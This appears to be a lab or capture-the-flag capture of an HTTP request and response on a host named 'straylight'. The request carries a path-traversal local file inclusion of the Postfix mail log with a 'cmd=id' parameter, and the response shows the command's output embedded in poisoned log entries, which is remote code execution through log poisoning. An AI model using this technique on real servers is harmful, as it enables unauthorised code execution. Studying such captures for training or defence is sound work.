 Request
Pretty Raw Hex
\n
1 GET /turing-bolo/bolo.php?bolo=../../../../../var/log/mail&cmd=id HTTP/1.1
2 Host: 10.11.12.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: user=admin; session=1a5a3d6c29588d26d50a5864d04124c6
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
87 Feb 18 09:46:11 straylight postfix/anvil[1831]: statistics: max connection count 1 for (smtp:10.11.12.10) at Feb 18 09:42:43
88 Feb 18 09:46:11 straylight postfix/anvil[1831]: statistics: max cache size 1 at Feb 18 09:42:43
89 Feb 19 11:46:15 straylight postfix/postfix-script[904]: starting the Postfix mail system
90 Feb 19 11:46:15 straylight postfix/master[908]: daemon started -- version 3.1.8, configuration /etc/postfix
91 Feb 19 12:06:08 straylight postfix/postfix-script[823]: starting the Postfix mail system
92 Feb 19 12:06:08 straylight postfix/master[825]: daemon started -- version 3.1.8, configuration /etc/postfix
93 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: error: open database /var/lib/postfix/smtpd_scache.db: No space left on device
94 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: error: open database /var/lib/postfix/smtp_scache.db: No space left on device
95 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: warning: btree:/var/lib/postfix/smtpd_scache is unavailable. open database /var/lib/postfix/smtpd_scache.db: No space lef
on device
96 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: warning: btree:/var/lib/postfix/smtp_scache is unavailable. open database /var/lib/postfix/smtp_scache.db: No space left
device
97 Feb 19 13:04:13 straylight postfix/smtpd[4769]: connect from unknown[10.11.12.10]
98 Feb 19 13:06:02 straylight postfix/smtpd[4769]: NOQUEUE: reject: MAIL from unknown[10.11.12.10]: 452 4.3.1 Insufficient system storage; proto=SMTP
99 Feb 19 13:06:02 straylight postfix/smtpd[4769]: warning: not enough free space in mail queue: 0 bytes < 1.5*message size limit
100 Feb 19 13:07:52 straylight postfix/postfix-script[814]: starting the Postfix mail system
101 Feb 19 13:07:52 straylight postfix/master[816]: daemon started -- version 3.1.8, configuration /etc/postfix
102 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: error: open database /var/lib/postfix/smtpd_scache.db: No space left on device
103 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: error: open database /var/lib/postfix/smtp_scache.db: No space left on device
104 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: warning: btree:/var/lib/postfix/smtpd_scache is unavailable. open database /var/lib/postfix/smtpd_scache.db: No space left
on device
105 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: warning: btree:/var/lib/postfix/smtp_scache is unavailable. open database /var/lib/postfix/smtp_scache.db: No space left o
device
106 Feb 19 13:08:06 straylight postfix/smtpd[899]: connect from unknown[10.11.12.10]
107 Feb 19 13:08:42 straylight postfix/smtpd[899]: warning: Illegal address syntax from unknown[10.11.12.10] in MAIL command: uid=33(www-data) gid=33(www-data) groups=
33(www-data)
108 Feb 19 13:09:03 straylight postfix/smtpd[899]: NOQUEUE: reject: MAIL from unknown[10.11.12.10]: 452 4.3.1 Insufficient system storage; proto=SMTP helo=<lvs3c>
109 Feb 19 13:09:03 straylight postfix/smtpd[899]: warning: not enough free space in mail queue: 0 bytes < 1.5*message size limit
110 Feb 19 13:11:22 straylight postfix/postfix-script[833]: starting the Postfix mail system
111 Feb 19 13:11:22 straylight postfix/master[835]: daemon started -- version 3.1.8, configuration /etc/postfix
112 Feb 19 13:13:30 straylight postfix/smtpd[1005]: connect from unknown[10.11.12.10]
113 Feb 19 13:14:18 straylight postfix/smtpd[1005]: NOQUEUE: reject: RCPT from unknown[10.11.12.10]: 550 5.1.1 <admin>: Recipient address rejected: User unknown in local
recipient table; from=<lvs3c uid=33(www-data) gid=33(www-data) groups=33(www-data)
114 > to=<admin> proto=SMTP helo=<lvs3c>
115 Feb 19 13:14:25 straylight postfix/smtpd[1005]: 4109253A3: client=unknown[10.11.12.10]
116 Feb 19 13:14:31 straylight postfix/cleanup[1067]: 4109253A3: message-id=<>
117 Feb 19 13:14:31 straylight postfix/qmgr[838]: 4109253A3: from=<lvs3c uid=33(www-data) gid=33(www-data) groups=33(www-data)
118 @straylight>, size=147, nrcpt=1 (queue active)
119 Feb 19 13:14:31 straylight postfix/local[1074]: 4109253A3: to=<root@straylight>, orig_to=<root>, relay=local, delay=25, delays=25/0.03/0/0.01, dsn=2.0.0, status=sent
(delivered to mailbox)
120 Feb 19 13:14:31 straylight postfix/qmgr[838]: 4109253A3: removed
121 Feb 19 13:15:09 straylight postfix/smtpd[1005]: disconnect from unknown[10.11.12.10] helo=1 mail=1 rcpt=1/2 data=1 quit=1 unknown=0/4 commands=5/10
122